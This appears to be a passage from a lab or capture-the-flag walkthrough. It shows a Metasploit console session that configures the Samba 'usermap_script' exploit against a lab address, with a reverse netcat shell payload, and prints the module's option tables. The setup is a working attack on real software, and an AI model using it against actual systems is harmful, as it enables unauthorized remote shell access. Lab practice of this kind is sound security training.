 msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set lhost Text
lhost => Text
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST Text yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic